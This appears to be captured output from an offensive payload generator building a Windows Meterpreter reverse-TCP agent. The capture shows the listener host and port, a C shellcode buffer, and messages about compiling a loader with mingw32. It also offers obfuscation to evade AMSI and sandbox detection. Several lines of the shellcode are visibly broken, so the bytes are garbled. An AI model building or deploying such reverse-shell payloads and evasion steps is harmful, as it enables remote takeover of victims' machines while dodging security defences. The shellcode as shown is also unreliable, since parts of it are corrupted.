 LPORT : 3333
LHOST : 10.211.55.2
FORMAT : C -> WINDOWS
|_PAYLOAD : windows/meterpreter/reverse_tcp
Warning: Tried to connect to session manager, None of the authentication protocols specified
are supported
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
x0d\x01\xc7\xe2\xf2\x52"
x11\x78\xe3\x48\x01\xd1"
xe3\x3a\x49\x8b\x34\x8b"
xc7\x38\xe0\x75\xf6\x03"
x58\x24\x01\xd3\x66\x8b"
x8b\x01\xd0\x89\x44\x24"
x5f\x5f\x5a\x8b\x12\xeb"
x73\x32\x5f\x54\x68\x4c"
x01\x00\x00\x29\xc4\x54"
x0a\x68\x0a\xd3\x37\x02"
x50\x50\x40\x50\x40\x50"
x10\x56\x57\x68\x99\xa5"
x4e\x08\x75\xec\xe8\x67"
x68\x02\xd9\xc8\x5f\xff"
"\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00"
"\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56"
"\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58"
"\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5"
"\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85"
"\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1"
"\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";
[☠] exec_bin.c -> found!
[☠] chars.raw -> found!
[☠] mingw32 compiler -> found!
[☠] editing/backup files...
Obfuscate the agent [ template ] command arguments ?
Using special escape characters, whitespaces, concaternation, amsi
sandbox evasion and variables piped and de-obfuscated at runtime
'The agent will delay 3 sec is execution to evade sandbox detection'
Pick Option
None-Obfuscation (default)
String Obfuscation (3 sec)
Cancel OK